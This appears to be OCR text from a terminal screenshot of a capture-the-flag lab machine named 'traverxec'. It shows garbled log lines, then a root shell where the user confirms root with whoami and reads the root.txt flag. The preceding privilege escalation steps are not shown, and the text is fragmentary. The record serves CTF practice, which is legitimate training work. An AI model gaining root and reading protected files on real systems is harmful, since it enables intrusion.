 root@wks104: ~ root@wks104: ~ root
Dec 02 10:44:27 traverxec sudo[1561]: www-data : command not allowed ; TT
Y=unknown ; PWD=/tmp ; USER=root ; COMMAND=lisDec 02 10:44:27 traverxec c
rontab[1618]: (www-data) LIST (www-data)
!/bin/bash
root@traverxec:/home/david/bin# whoami
root
root@traverxec:/home/david/bin#
root@traverxec:/home/david/bin# cd /root
root@traverxec:~# cat root.txt
9aa36a6d76f785dfd320a478f6e0d906
root@traverxec:~#